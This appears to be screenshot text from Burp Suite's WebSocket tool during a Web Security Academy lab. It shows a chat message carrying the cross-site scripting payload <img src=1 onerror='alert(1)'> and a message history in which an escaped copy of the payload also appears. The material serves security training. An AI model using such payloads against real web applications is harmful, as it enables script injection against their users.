 WebSocket ID: 12 : https://0a88005504fc85178060b7e600d300af.web-security-academy.net/...
Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 onerror='alert(1)'>"
}
Inspector
History Search
Message Direction Manual Length Time WebSock
{"message":"<img src=1 onerror=... → To server ✓ 44 10:51:57 16 Mar 2025 12
{"message":"&lt;img src=1 onerro... → To server 58 10:52:17 16 Mar 2025 12
{"user":"You","content":"<img src... ← To client 57 10:52:17 16 Mar 2025 12
TYPING ← To client 6 10:52:17 16 Mar 2025 12
{"user":"Hal Pline","content":"Sorr... ← To client 86 10:52:17 16 Mar 2025 12
{"user":"You","content":"&lt;img ... ← To client 71 10:52:17 16 Mar 2025 12
Pretty Raw Hex \n
1
Inspector